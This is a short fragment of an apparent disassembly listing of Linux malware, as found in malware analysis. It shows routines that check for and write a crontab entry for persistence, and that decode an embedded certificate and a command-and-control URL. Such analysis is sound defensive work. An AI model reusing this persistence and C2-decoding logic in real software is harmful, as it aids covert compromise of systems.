 xt:08048D17
xt:08048D17 loc_8048D17: ; CODE XREF: .text:08048D00↑j
xt:08048D17 call check_selffile
xt:08048D1C test eax, eax
xt:08048D1E jnz short loc_8048D02
xt:08048D20 call sub_8048940
xt:08048D25 call check_crontab
xt:08048D2A test eax, eax
xt:08048D2C jnz short loc_8048D0B
xt:08048D2E mov esi, esi
xt:08048D30
xt:08048D30 loc_8048D30: ; CODE XREF: .text:08048D09↑j
xt:08048D30 call write_crontab
xt:08048D35 jmp short loc_8048D0B
xt:08048D37 ; ---------------------------------------------------------------------------
xt:08048D37
xt:08048D37 loc_8048D37: ; CODE XREF: .text:08048CE8↑j
xt:08048D37 mov dword ptr [esp], 0
xt:08048D3E mov esi, esi
xt:08048D40 call sub_80782BC
xt:08048D45 mov [esp], eax
xt:08048D48 call sub_807DA54
xt:08048D4D mov dword ptr [esp], offset client_crt
xt:08048D54 call decode_string
xt:08048D59 mov dword ptr [esp], offset unk_8093EA0
xt:08048D60 call decode_s2_url